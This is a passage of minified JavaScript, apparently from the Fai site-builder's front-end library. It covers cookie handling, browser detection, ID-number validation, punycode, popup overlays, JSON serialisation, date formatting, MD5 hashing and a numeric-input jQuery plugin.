Date;t.setTime(t.getTime()-864e5),i.set(e,"",t)}},i.clearCloseClient=function(e){i.get(e)&&i.set(e,"",null)},i.getCookieVal=function(e){var t=document.cookie.indexOf(";",e);return-1==t&&(t=document.cookie.length),unescape(document.cookie.substring(e,t))};var g,m=("undefined"!=typeof navigator&&navigator.userAgent&&(g=navigator.userAgent.toLowerCase()),{isUc:/ucweb/.test(g),isChrome:/chrome/.test(g.substr(-33,6)),isFirefox:/firefox/.test(g),isOpera:/opera/.test(g),isSafari:/safari/.test(g)&&!/chrome/.test(g),is360:/360se/.test(g),isBaidu:/bidubrowser/.test(g),isSougou:/metasr/.test(g),isIE6:/msie 6.0/.test(g),isIE7:/msie 7.0/.test(g),isIE8:/msie 8.0/.test(g),isIE9:/msie 9.0/.test(g),isIE10:/msie 10.0/.test(g),isIE11:/msie 11.0/.test(g),isEdge:/edge/.test(g),isLB:!(!window.external||!window.external.LiebaoGetVersion),isWX:/micromessenger/.test(g),isQQ:/qqbrowser/.test(g)});function v(e){return void 0===e||null==e}function b(e){return!/[^\d]/.test(e)}function y(e){return/^[A-Z]+$/.test(e)}function w(e){return!(e<"0"||e>"9")}function F(e){return!(e<"a"||e>"z")||!(e<"A"||e>"Z")}function x(e){return!(e<"一"||e>"龥")}function C(e){for(var t=e.substring(0,17),i=["7","9","10","5","8","4","2","1","6","3","7","9","10","5","8","4","2"],n=0,o=0;o<17;o++)n+=parseInt(t.charAt(o),10)*parseInt(i[o]);return["1","0","X","9","8","7","6","5","4","3","2"][n%11]}function S(e,t){return void 0===t&&(t=!0),!!(t&&e.length>=1&&"/"==e.charAt(0))||(!!(t&&e.length>=1&&"#"==e.charAt(0))||/^(\w+:).+/.test(e))}function _(e,t){if(e.css(t)){var i=parseInt(e.css(t).replace("px",""));return isNaN(i)?0:i}return 0}function k(e,t){return v(t)?e:e.indexOf("?")<0?e+"?"+t:e+"&"+t}function W(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var i=new RegExp("\\{"+t+"\\}","gm");e=e.replace(i,arguments[t+1])}return e}function I(e,t,i,s){var p=null==e||""==e?"正在处理...":e;0==Fai.top.$("#ing").length&&Fai.top.$("<div id='ing' style='position:fixed; top:50px; left: 50%; margin:0px auto; width:auto;  z-index:9999;transition: opacity ease .6s; -moz-transition: opacity ease .6s; -webkit-transition: opacity ease .6s; -o-transition: opacity ease .6s; opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; filter:alpha(opacity=0);'></div>").appendTo("body");var l=Fai.top.$("#ing"),c=Fai.top.$(document).scrollTop();n()&&0==c&&(c=Fai.top.$("html").scrollTop());var d="success"==s?"icon_success":"warning"==s?"icon_warning":"",u=""!==d?'<div class="icon '+d+'"></div>':"",f=parseInt(1e4*Math.random()),h="";h+='<div id="'+f+'" class="tips">'+u+'<div class="msg">'+p+"</div><div class='close' onclick=\"Fai.top.Fai.removeIng(false, "+f+');"></div></div>',l.find(".tips").remove(),Fai.top.$(h).appendTo(l);var g=Fai.top.$(l).width();Fai.top.$(l).css("left",(Fai.top.document.documentElement.clientWidth-g)/2),t&&Fai.top.Fai.removeIng(t,f,i),o()||r()||a()?Fai.top.$("#ing").animate({opacity:1,filter:"alpha(opacity=100)"},300):Fai.top.$("#ing").css({opacity:1}),Fai.top.$("#ing").find(".close").bind("mouseenter",(function(){$(this).addClass("close_hover")})).bind("mouseleave",(function(){$(this).removeClass("close_hover")}))}function O(e){"function"==typeof $(e).poshytip&&$(e).poshytip("destroy")}function B(e){return void 0===e?"":encodeURIComponent(e)}function T(e,t){var i="undefined"==typeof Fai.top.siteId?0:Fai.top.siteId;$.ajax({type:"get",url:"/ajax/log_h.jsp?cmd=wafNotCk_dog&dogId="+B(e)+"&dogSrc="+B(t)+"&siteId="+B(i)})}var A=window,E=eval;function M(e){return E(e)}function H(e,t){var i=parseInt(1e4*Math.random()),n=[];if(e=e||{},t=t||"",!$.isEmptyObject(e)){var o=e.name,r=e.maxLimit,a=e.nextMaxLimit,s=e.nextVerName,p=!1,l="#cancel";0===a&&""===s&&(p=!0,l="#cancel, #confirm"),n.push("<div style='width: 80px; height:80px; border-radius:50%; border: 4px solid gray; margin: 20px auto; padding: 0; position: relative; top: 15px; box-sizing: content-box; border-color: #F8BB86;'>"),n.push("<div>"),n.push("<span style='position: absolute; width: 5px; height: 47px; left: 50%; top: 10px; webkit-border-radius: 2px; border-radius: 2px; margin-left: -2px; background-color: #F8BB86;'></span>"),n.push("<span style='position: absolute; width: 7px; height: 7px; -webkit-border-radius: 50%; border-radius: 50%; margin-left: -3px; left: 50%; bottom: 10px; background-color: #F8BB86;'></span>"),n.push("</div>"),n.push("</div>"),n.push("<div style='margin-top: 62px;margin-left: 36px;'>"),n.push("<div style='font-size: 16px; color: #333;'>"),p?n.push("您已达到版本自定义模块数量限制，无法继续添加模块。"):n.push("您已达到<a target='_blank' onclick='Site.logDog(200355, 0)' href='"+t+"#cusModuleAmount' style='color: #5874d8; text-decoration: underline; font-size: 16px; cursor: pointer;'>"+o+"</a>自定义模块"+r+"个，升级<a target='_blank' onclick='Site.logDog(200355, 0)' href='"+t+"#cusModuleAmount' style='color: #5874d8; text-decoration: underline; font-size: 16px; cursor: pointer;'>"+s+"</a>可扩容到"+a+"个。"),n.push("</div>"),n.push("<div style='font-size: 14px; margin-top: 20px; color: #999;'>（如果您已删除模块，请保存网站设计后再添加）</div>"),n.push("</div>"),n.push("<div style='text-align: center; margin-top: 90px;'> "),n.push("<button id='confirm' style='font-size: 13px; margin: 0 20px; padding: 8px 37px; border: 1px solid #e3e2e8; background: #fff; border-radius: 2px; font-family: 微软雅黑; color: #333; cursor: pointer;' type='button'>"),p?n.push("确定"):n.push("<a style='color: #333;' target='_blank' onclick='Site.logDog(200355, 0)' href='"+t+"#cusModuleAmount'>查看详情</a>"),n.push("</button>"),n.push("<button id='cancel' style='font-size: 13px; margin: 0 20px; padding: 8px 37px; border: 1px solid #e3e2e8; background: #fff; border-radius: 2px; font-family: 微软雅黑; color: #333; cursor: pointer; outline:none;'>取消</button>"),n.push("</div>");var c={boxId:i,htmlContent:n.join(""),width:580,height:420},d=Site.popupBox(c),u=d.find("button");Site.logDog(200355,2),d.on("click",l,(function(){d.find(".popupBClose").click()})),u.hover((function(){$(this).css({background:"#5874d8","border-color":"#5874d8",color:"#fff"}),$(this).find("a").css({"border-color":"#5874d8",color:"#fff"})}),(function(){$(this).css({background:"#fff","border-color":"#e3e2e8",color:"#333"}),$(this).find("a").css({"border-color":"#e3e2e8",color:"#333"})}))}}var D=function(){var e=2147483647,t=Math.floor,i=36,n=String.fromCharCode,o="Overflow: input needs wider integers to process",r="Illegal input >= 0x80 (not a basic code point)",a="Invalid input";function s(e,n,o){var r=0;for(e=o?t(e/700):e>>1,e+=t(e/n);e>455;r+=i)e=t(e/35);return t(r+36*e/(e+38))}function p(e,t){return e+22+75*(e<26)-((0!=t)<<5)}return{encode:function(r){var a,l,c,d,u,f,h,g,m,v,b,y,w,F,$,x=[];for(r=function(e){for(var t,i,n=[],o=0,r=e.length;o<r;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<r?56320==(64512&(i=e.charCodeAt(o++)))?n.push(((1023&t)<<10)+(1023&i)+65536):(n.push(t),o--):n.push(t);return n}(r),y=r.length,a=128,l=0,u=72,f=0;f<y;++f)(b=r[f])<128&&x.push(n(b));for(c=d=x.length,d&&x.push("-");c<y;){for(h=e,f=0;f<y;++f)(b=r[f])>=a&&b<h&&(h=b);if(h-a>t((e-l)/(w=c+1)))throw RangeError(o);for(l+=(h-a)*w,a=h,f=0;f<y;++f){if((b=r[f])<a&&++l>e)throw RangeError(o);if(b==a){for(g=l,m=i;!(g<(v=m<=u?1:m>=u+26?26:m-u));m+=i)$=g-v,F=i-v,x.push(n(p(v+$%F,0))),g=t($/F);x.push(n(p(g,0))),u=s(l,w,c==d),l=0,++c}}++l,++a}return x.join("")},decode:function(p){var l,c,d,u,f,h,g,m,v,b,y,w=[],F=p.length,$=0,x=128,C=72;for((c=p.lastIndexOf("-"))<0&&(c=0),d=0;d<c;++d){if(p.charCodeAt(d)>=128)throw RangeError(r);w.push(p.charCodeAt(d))}for(u=c>0?c+1:0;u<F;){for(f=$,h=1,g=i;;g+=i){if(u>=F)throw RangeError(a);if((m=(y=p.charCodeAt(u++))-48<10?y-22:y-65<26?y-65:y-97<26?y-97:i)>=i||m>t((e-$)/h))throw RangeError(o);if($+=m*h,m<(v=g<=C?1:g>=C+26?26:g-C))break;if(h>t(e/(b=i-v)))throw RangeError(o);h*=b}if(C=s($-f,l=w.length+1,0==f),t($/l)>e-x)throw RangeError(o);x+=t($/l),$%=l,w.splice($++,0,x)}return function(e,t){for(var i=e.length;i--;)e[i]=t(e[i]);return e}(w,(function(e){var t="";return e>65535&&(t+=n((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+n(e)})).join("")}}}();try{$.browser.msie&&"6.0"==$.browser.version&&document.execCommand("BackgroundImageCache",!1,!0)}catch(ne){}function L(t){if(!v(e.intervalFunc))for(var i=0;i<e.intervalFunc.length;++i){var n=e.intervalFunc[i];null!=t&&n.id!=t||(n.timer&&clearInterval(n.timer),1==n.type?("marquee1168"==t&&n.func(),n.timer=setInterval(n.func,n.interval)):n.timer=setTimeout(n.func,n.interval))}}function j(t){if(!v(e.intervalFunc))for(var i=0;i<e.intervalFunc.length;++i){var n=e.intervalFunc[i];null!=t&&n.id!=t||n.timer&&clearInterval(n.timer)}}function P(e,t,i,n,s){try{if(window.Fai&&window.Fai.top&&1==window.Fai.top._noCover||top&&top.Fai&&1==top.Fai.top._noCover)return void T(200106,1)}catch(ne){console.log(ne)}var p,l,c="",d="";n=n||"",(Fai.top.$(".popupBg").length>0||Fai.top.$(".J_popup_bg").length>0)&&(t=.15),t&&(c="filter: alpha(opacity="+100*t+"); opacity:"+t+";"),i&&(d=" z-index:"+(i-1)),o()&&(l=Fai.top.$("html").scrollTop(),Fai.top.$("html").data("scrollTop",l),Fai.top.$("html").scrollTop(0),l=Fai.top.$("body").scrollTop(),Fai.top.$("body").data("scrollTop",l),Fai.top.$("body").scrollTop(0),Fai.top.$("html").data("overflow-x",Fai.top.$("html").css("overflow-x")),Fai.top.$("html").data("overflow-y",Fai.top.$("html").css("overflow-y")),Fai.top.$("html").css("overflow-x","hidden"),Fai.top.$("html").css("overflow-y","hidden"),Fai.top.$("body").data("overflow-x",Fai.top.$("body").css("overflow-x")),Fai.top.$("body").data("overflow-y",Fai.top.$("body").css("overflow-y")),Fai.top.$("body").css("overflow-x","hidden"),Fai.top.$("body").css("overflow-y","hidden")),(o()||r()||a())&&Fai.top.$("html").css("filter")&&(Fai.top.$("html").data("filter",Fai.top.$("html").css("filter")),Fai.top.$("html").css("filter","none")),p='<div id="popupBg'+e+'" class="J_popup_bg popupBg popupBgForWin '+n+"\" style='"+c+d+"' onclick='Fai.logDog(200046, 40);'>"+($.browser.msie&&6==$.browser.version?'<iframe id="fixSelectIframe'+e+'" wmode="transparent" style="filter: alpha(opacity=0);opacity: 0;" class="popupBg" style="z-index:-111" src="javascript:"></iframe>':"")+"</div>",Fai.top.$(p).appendTo("body"),!s&&Fai.top.$("html").addClass("popupStopScroll"+e),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&!Fai.top._bannerData.h&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.stopBannerInterval(),j(null)}function U(e){e?(Fai.top.$("#popupBg"+e).remove(),Fai.top.$("html").removeClass("popupStopScroll"+e)):Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove(),o()&&(Fai.top.$("html").css("overflow-x",Fai.top.$("html").data("overflow-x")),Fai.top.$("html").css("overflow-y",Fai.top.$("html").data("overflow-y")),Fai.top.$("body").css("overflow-x",Fai.top.$("body").data("overflow-x")),Fai.top.$("body").css("overflow-y",Fai.top.$("body").data("overflow-y")),Fai.top.$("html").scrollTop(Fai.top.$("html").data("scrollTop")),Fai.top.$("body").scrollTop(Fai.top.$("body").data("scrollTop"))),(o()||r()||a())&&Fai.top.$("html").data("filter")&&Fai.top.$("html").css("filter",Fai.top.$("html").data("filter")),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&!Fai.top._bannerData.h&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.startBannerInterval(),L(null)}function N(e,t,i){if(1!=top.Fai.top._noCover){var n,r="",a=(i||{}).extClass||"";t&&(r="filter: alpha(opacity="+100*t+"); opacity:"+t+";"),o()&&($("body").data("height",$("body").css("height")),$("body").css("height","100%")),n='<div id="popupBg'+e+'" class="popupBg '+a+"\" style='"+r+"' >"+($.browser.msie&&6==$.browser.version?'<iframe id="fixSelectIframe'+e+'" wmode="transparent" style="filter: alpha(opacity=0);opacity: 0;" class="popupBg" style="z-index:-111" src="javascript:"></iframe>':"")+"</div>",$(n).appendTo("body"),Fai.top.$("html").addClass("popupStopScroll"+e)}}function z(e){o()&&$("body").css("height",$("body").data("height")),e?($("#popupBg"+e).remove(),Fai.top.$("html").removeClass("popupStopScroll"+e)):$(".popupBg").not(".popupZoneDelOnlyById").last().remove()}$((function(){try{Number.prototype.toFixed=function(e){var t,i=(parseInt(Math.round(this*Math.pow(10,e)+Math.pow(10,-(e+2))))/Math.pow(10,e)).toString(),n=i.indexOf(".");if(n<0&&e>0)for(i+=".",t=0;t<e;t++)i+="0";else for(n=i.length-n,t=0;t<e-n+1;t++)i+="0";return i}}catch(e){}})),function(e){e.cookie=function(i,n,o){if(arguments.length>1&&(null===n||"object"!==t(n))){if(o=e.extend({},o),null===n&&(o.expires=-1),"number"==typeof o.expires){var r=o.expires,a=o.expires=new Date;a.setDate(a.getDate()+r)}return document.cookie=[encodeURIComponent(i),"=",o.raw?String(n):encodeURIComponent(String(n)),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}var s,p=(o=n||{}).raw?function(e){return e}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(i)+"=([^;]*)").exec(document.cookie))?p(s[1]):null}}(jQuery),function(e){var i=/["\\\x00-\x1f\x7f-\x9f]/g,n={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},o=Object.prototype.hasOwnProperty;e.toJSON=function(i){if(null===i)return"null";var n,r,a,s,p=e.type(i);if("undefined"===p)return undefined;if("number"===p||"boolean"===p)return String(i);if("string"===p)return e.quoteString(i);if("function"==typeof i.toJSON)return e.toJSON(i.toJSON());if("date"===p){var l=i.getUTCMonth()+1,c=i.getUTCDate(),d=i.getUTCFullYear(),u=i.getUTCHours(),f=i.getUTCMinutes(),h=i.getUTCSeconds(),g=i.getUTCMilliseconds();return l<10&&(l="0"+l),c<10&&(c="0"+c),u<10&&(u="0"+u),f<10&&(f="0"+f),h<10&&(h="0"+h),g<100&&(g="0"+g),g<10&&(g="0"+g),'"'+d+"-"+l+"-"+c+"T"+u+":"+f+":"+h+"."+g+'Z"'}if(n=[],e.isArray(i)){for(r=0;r<i.length;r++)n.push(e.toJSON(i[r])||"null");return"["+n.join(",")+"]"}if("object"===t(i)){for(r in i)if(o.call(i,r)){if("number"===(p=t(r)))a='"'+r+'"';else{if("string"!==p)continue;a=e.quoteString(r)}"function"!==(p=t(i[r]))&&"undefined"!==p&&(s=e.toJSON(i[r]),n.push(a+":"+s))}return"{"+n.join(",")+"}"}},e.evalJSON="object"===("undefined"==typeof JSON?"undefined":t(JSON))&&JSON.parse?JSON.parse:function(e){return M("("+e+")")},e.secureEvalJSON="object"===("undefined"==typeof JSON?"undefined":t(JSON))&&JSON.parse?JSON.parse:function(e){var t=e.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(t))return M("("+e+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},e.quoteString=function(e){return e.match(i)?'"'+e.replace(i,(function(e){var t=n[e];return"string"==typeof t?t:(t=e.charCodeAt(),"\\u00"+Math.floor(t/16).toString(16)+(t%16).toString(16))}))+'"':'"'+e+'"'},jQuery.extend(jQuery.easing,{faicount:10,failinear:function(e,t,i,n,o){var r=Math.abs(n-i)/jQuery.easing.faicount;return 0==r?n:(e=parseInt(e/r)*r,jQuery.easing.linear(e,t,i,n,o))},easeOutQuart:function(e,t,i,n,o){return-n*((t=t/o-1)*t*t*t-1)+i}})}(jQuery),function(e){var t=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],i=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],n=["January","February","March","April","May","June","July","August","September","October","November","December"],o=[];o.Jan="01",o.Feb="02",o.Mar="03",o.Apr="04",o.May="05",o.Jun="06",o.Jul="07",o.Aug="08",o.Sep="09",o.Oct="10",o.Nov="11",o.Dec="12",e.format=function(){function e(e){return t[parseInt(e,10)]||e}function r(e){var t=parseInt(e,10)-1;return i[t]||e}function a(e){var t=parseInt(e,10)-1;return n[t]||e}var s=function(e){return o[e]||e},p=function(e){var t=e,i="";if(-1!==t.indexOf(".")){var n=t.split(".");t=n[0],i=n[1]}var o=t.split(":");return o.length>=3?{time:t,hour:o[0],minute:o[1],second:o[2],millis:i}:{time:"",hour:"",minute:"",second:"",millis:""}};return{date:function(t,i){try{var n,o=null,l=null,c=null,d=null,u=null,f=null;if("function"==typeof t.getFullYear)l=t.getFullYear(),c=t.getMonth()+1,d=t.getDate(),u=t.getDay(),f=p(t.toTimeString());else if(-1!=t.search(/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[-+]?\d{2}:?\d{2}/))l=(n=t.split(/[T\+-]/))[0],c=n[1],d=n[2],f=p(n[3].split(".")[0]),o=new Date(l,c-1,d),u=o.getDay();else switch((n=t.split(" ")).length){case 6:l=n[5],c=s(n[1]),d=n[2],f=p(n[3]),o=new Date(l,c-1,d),u=o.getDay();break;case 2:var h=n[0].split("-");l=h[0],c=h[1],d=h[2],f=p(n[1]),o=new Date(l,c-1,d),u=o.getDay();break;case 7:case 9:case 10:l=n[3],c=s(n[1]),d=n[2],f=p(n[4]),o=new Date(l,c-1,d),u=o.getDay();break;default:return t}for(var g,m="",v="",b=0;b<i.length;b++){var y=i.charAt(b);switch(m+=y){case"ddd":v+=e(u),m="";break;case"dd":if("d"==i.charAt(b+1))break;1===String(d).length&&(d="0"+d),v+=d,m="";break;case"MMMM":v+=a(c),m="";break;case"MMM":if("M"===i.charAt(b+1))break;v+=r(c),m="";break;case"MM":if("M"==i.charAt(b+1))break;1===String(c).length&&(c="0"+c),v+=c,m="";break;case"yyyy":v+=l,m="";break;case"yy":if("y"==i.charAt(b+1)&&"y"==i.charAt(b+2))break;v+=String(l).slice(-2),m="";break;case"HH":v+=f.hour,m="";break;case"hh":g=0==f.hour?12:f.hour<13?f.hour:f.hour-12,v+=g=1==String(g).length?"0"+g:g,m="";break;case"h":if("h"==i.charAt(b+1))break;v+=g=0==f.hour?12:f.hour<13?f.hour:f.hour-12,m="";break;case"mm":v+=f.minute,m="";break;case"ss":v+=f.second.substring(0,2),m="";break;case"SSS":v+=f.millis.substring(0,3),m="";break;case"a":v+=f.hour>=12?"PM":"AM",m="";break;case" ":case"/":case":":v+=y,m="";break;default:2===m.length&&0!==m.indexOf("y")&&"SS"!=m?(v+=m.substring(0,1),m=m.substring(1,2)):3===m.length&&-1===m.indexOf("yyy")&&(m="")}}return v}catch(ne){return t}}}}()}(jQuery),function(){function e(e,t){var i=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(i>>16)<<16|65535&i}function t(t,i,n,o,r,a){return e((s=e(e(i,t),e(o,a)))<<(p=r)|s>>>32-p,n);var s,p}function i(e,i,n,o,r,a,s){return t(i&n|~i&o,e,i,r,a,s)}function n(e,i,n,o,r,a,s){return t(i&o|n&~o,e,i,r,a,s)}function o(e,i,n,o,r,a,s){return t(i^n^o,e,i,r,a,s)}function r(e,i,n,o,r,a,s){return t(n^(i|~o),e,i,r,a,s)}function a(t,a){t[a>>5]|=128<<a%32,t[14+(a+64>>>9<<4)]=a;var s,p,l,c,d,u=1732584193,f=-271733879,h=-1732584194,g=271733878;for(s=0;s<t.length;s+=16)p=u,l=f,c=h,d=g,u=i(u,f,h,g,t[s],7,-680876936),g=i(g,u,f,h,t[s+1],12,-389564586),h=i(h,g,u,f,t[s+2],17,606105819),f=i(f,h,g,u,t[s+3],22,-1044525330),u=i(u,f,h,g,t[s+4],7,-176418897),g=i(g,u,f,h,t[s+5],12,1200080426),h=i(h,g,u,f,t[s+6],17,-1473231341),f=i(f,h,g,u,t[s+7],22,-45705983),u=i(u,f,h,g,t[s+8],7,1770035416),g=i(g,u,f,h,t[s+9],12,-1958414417),h=i(h,g,u,f,t[s+10],17,-42063),f=i(f,h,g,u,t[s+11],22,-1990404162),u=i(u,f,h,g,t[s+12],7,1804603682),g=i(g,u,f,h,t[s+13],12,-40341101),h=i(h,g,u,f,t[s+14],17,-1502002290),u=n(u,f=i(f,h,g,u,t[s+15],22,1236535329),h,g,t[s+1],5,-165796510),g=n(g,u,f,h,t[s+6],9,-1069501632),h=n(h,g,u,f,t[s+11],14,643717713),f=n(f,h,g,u,t[s],20,-373897302),u=n(u,f,h,g,t[s+5],5,-701558691),g=n(g,u,f,h,t[s+10],9,38016083),h=n(h,g,u,f,t[s+15],14,-660478335),f=n(f,h,g,u,t[s+4],20,-405537848),u=n(u,f,h,g,t[s+9],5,568446438),g=n(g,u,f,h,t[s+14],9,-1019803690),h=n(h,g,u,f,t[s+3],14,-187363961),f=n(f,h,g,u,t[s+8],20,1163531501),u=n(u,f,h,g,t[s+13],5,-1444681467),g=n(g,u,f,h,t[s+2],9,-51403784),h=n(h,g,u,f,t[s+7],14,1735328473),u=o(u,f=n(f,h,g,u,t[s+12],20,-1926607734),h,g,t[s+5],4,-378558),g=o(g,u,f,h,t[s+8],11,-2022574463),h=o(h,g,u,f,t[s+11],16,1839030562),f=o(f,h,g,u,t[s+14],23,-35309556),u=o(u,f,h,g,t[s+1],4,-1530992060),g=o(g,u,f,h,t[s+4],11,1272893353),h=o(h,g,u,f,t[s+7],16,-155497632),f=o(f,h,g,u,t[s+10],23,-1094730640),u=o(u,f,h,g,t[s+13],4,681279174),g=o(g,u,f,h,t[s],11,-358537222),h=o(h,g,u,f,t[s+3],16,-722521979),f=o(f,h,g,u,t[s+6],23,76029189),u=o(u,f,h,g,t[s+9],4,-640364487),g=o(g,u,f,h,t[s+12],11,-421815835),h=o(h,g,u,f,t[s+15],16,530742520),u=r(u,f=o(f,h,g,u,t[s+2],23,-995338651),h,g,t[s],6,-198630844),g=r(g,u,f,h,t[s+7],10,1126891415),h=r(h,g,u,f,t[s+14],15,-1416354905),f=r(f,h,g,u,t[s+5],21,-57434055),u=r(u,f,h,g,t[s+12],6,1700485571),g=r(g,u,f,h,t[s+3],10,-1894986606),h=r(h,g,u,f,t[s+10],15,-1051523),f=r(f,h,g,u,t[s+1],21,-2054922799),u=r(u,f,h,g,t[s+8],6,1873313359),g=r(g,u,f,h,t[s+15],10,-30611744),h=r(h,g,u,f,t[s+6],15,-1560198380),f=r(f,h,g,u,t[s+13],21,1309151649),u=r(u,f,h,g,t[s+4],6,-145523070),g=r(g,u,f,h,t[s+11],10,-1120210379),h=r(h,g,u,f,t[s+2],15,718787259),f=r(f,h,g,u,t[s+9],21,-343485551),u=e(u,p),f=e(f,l),h=e(h,c),g=e(g,d);return[u,f,h,g]}function s(e){var t,i="";for(t=0;t<32*e.length;t+=8)i+=String.fromCharCode(e[t>>5]>>>t%32&255);return i}function p(e){var t,i=[];for(i[(e.length>>2)-1]=undefined,t=0;t<i.length;t+=1)i[t]=0;for(t=0;t<8*e.length;t+=8)i[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return i}function l(e){var t,i,n="0123456789abcdef",o="";for(i=0;i<e.length;i+=1)t=e.charCodeAt(i),o+=n.charAt(t>>>4&15)+n.charAt(15&t);return o}function c(e){return unescape(encodeURIComponent(e))}function d(e){return function(e){return s(a(p(e),8*e.length))}(c(e))}function u(e,t){return function(e,t){var i,n,o=p(e),r=[],l=[];for(r[15]=l[15]=undefined,o.length>16&&(o=a(o,8*e.length)),i=0;i<16;i+=1)r[i]=909522486^o[i],l[i]=1549556828^o[i];return n=a(r.concat(p(t)),512+8*t.length),s(a(l.concat(n),640))}(c(e),c(t))}("function"==typeof jQuery?jQuery:window).md5=function(e,t,i){return t?i?u(t,e):l(u(t,e)):i?d(e):l(d(e))}}(),function(e){e.fn.numeric=function(t,i){"boolean"==typeof t&&(t={decimal:t}),"undefined"==typeof(t=t||{}).negative&&(t.negative=!0);var n=!1===t.decimal?"":t.decimal||".",o=!0===t.negative;return i="function"==typeof i?i:function(){},this.data("numeric.decimal",n).data("numeric.negative",o).data("numeric.callback",i).keypress(e.fn.numeric.keypress).keyup(e.fn.numeric.keyup).blur(e.fn.numeric.blur)},e.fn.numeric.keypress=function(t){var i=e.data(this,"numeric.decimal"),n=e.data(this,"numeric.negative"),o=t.charCode?t.charCode:t.keyCode?t.keyCode:0;if(13==o&&"input"==this.nodeName.toLowerCase())return!0;if(13==o)return!1;var r=!1;if(t.ctrlKey&&97==o||t.ctrlKey&&65==o)return!0;if(t.ctrlKey&&120==o||t.ctrlKey&&88==o)return!0;if(t.ctrlKey&&99==o||t.ctrlKey&&67==o)return!0;if(t.ctrlKey&&122==o||t.ctrlKey&&90==o)return!0;if(t.ctrlKey&&118==o||t.ctrlKey&&86==o||t.shiftKey&&45==o)return!0;if(o<48||o>57){var a=e(this).val();if(0!==a.indexOf("-")&&n&&45==o&&(0===a.length||0===parseInt(e.fn.getSelectionStart(this),10)))return!0;i&&o==i.charCodeAt(0)&&-1!=a.indexOf(i)&&(r=!1),8!=o&&9!=o&&13!=o&&35!=o&&36!=o&&37!=o&&39!=o&&46!=o?r=!1:"undefined"!=typeof t.charCode&&(t.keyCode==t.which&&0!==t.which?(r=!0,46==t.which&&(r=!1)):0!==t.keyCode&&0===t.charCode&&0===t.which&&(r=!0)),i&&o==i.charCodeAt(0)&&(r=-1==a.indexOf(i))}else r=!0;return r},e.fn.numeric.keyup=function(){var t=e(this).val();if(t&&t.length>0){var i=e.fn.getSelectionStart(this),n=e.fn.getSelectionEnd(this),o=e.data(this,"numeric.decimal"),r=e.data(this,"numeric.negative");if(""!==o&&null!==o){var a=t.indexOf(o);0===a&&(this.value="0"+t),1==a&&"-"==t.charAt(0)&&(this.value="-0"+t.substring(1)),t=this.value}for(var s=[0,1,2,3,4,5,6,7,8,9,"-",o],p=t.length,l=p-1;l>=0;l--){var c=t.charAt(l);0!==l&&"-"==c?t=t.substring(0,l)+t.substring(l+1):0!==l||r||"-"!=c||(t=t.substring(1));for(var d=!1,u=0;u<s.length;u++)if(c==s[u]){d=!0;break}d&&" "!=c||(t=t.substring(0,l)+t.substring(l+1))}var f=t.indexOf(o);if(f>0)for(var h=p-1;h>f;h--)t.charAt(h)==o&&(t=t.substring(0,h)+t.substring(h+1));this.value=t,e.fn.setSelection(this,[i,n])}},e.fn.numeric.blur=function(){var t=e.data(this,"numeric.decimal"),i=e.data(this,"numeric.callback"),n=this.value;""!==n&&(new RegExp("^\\d+$|^\\d*"+t+"\\d+$").exec(n)||i.apply(this))},e.fn.removeNumeric=function(){return this.data("numeric.decimal",null).data("numeric.negative",null).data("numeric.callback",null).unbind("keypress",e.fn.numeric.keypress).unbind("blur",e.fn.numeric.blur)},e.fn.getSelectionStart=function(e){if(e.createTextRange){var t=document.selection.createRange().duplicate();return t.moveEnd("character",e.value.length),""===t.text?e.value.length:e.value.lastIndexOf(t.text)}return e.selectionStart},e.fn.getSelectionEnd=function(e){if(e.createTextRange){var t=document.selection.createRange().duplicate();return t.moveStart("character",-e.value.length),t.text.length}return e.selectionEnd},e.fn.setSelection=function(e,t){if("number"==typeof t&&(t=[t,t]),t&&t.constructor==Array&&2==t.length)if(e.createTextRange){var i=e.createTextRange();i.collapse(!0),i.moveStart("character",t[0]),i.moveEnd("character",t[1]),i.select()}else e.setSelectionRange&&(e.focus(),e.setSelectionRange(t[0],t[1]))}}(jQuery),function(e,t){var i,n;e.uaMatch=function(e){e=e.toLowerCase();var t=/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],i=/(ipad)/.exec(e)||/(iphone)/.exec(e)||/(android)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0",platform:i[0]||""}},n={},(i=e.uaMatch(t.navigator.userAgent)).browser&&(n[i.browser]=!0,n.version=i.version),i.platform&&(n[i.platform]=!0),n.chrome||n.opr?n.webkit=!0:n.webkit&&(n.safari=!0),n.rv&&(n.msie=!0),n.opr&&(n.opera=!0),e.browser=n}(jQuery,window),function(e){e.fn.removeCss=function(t){var i=[],n=e.type(t);if("array"===n)i=t;else if("object"===n)for(var o in t)i.push(o);else"string"===n&&(i=t.replace(/,$/,"").split(","));return this.each((function(){var t=e(this);e.map(i,(function(e){t.css(e,"")}))}))}}(jQuery),e.intervalFunc=[];var 